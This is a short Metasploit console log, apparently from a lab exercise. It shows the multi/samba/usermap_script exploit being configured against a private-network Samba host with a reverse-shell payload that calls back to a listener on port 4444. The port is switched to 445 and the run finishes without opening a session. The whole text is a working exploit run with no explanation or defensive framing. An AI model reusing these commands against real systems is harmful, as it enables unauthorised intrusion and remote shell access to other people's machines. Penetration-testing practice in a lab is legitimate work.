 msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.179.130 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.179.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/samba/usermap_script) >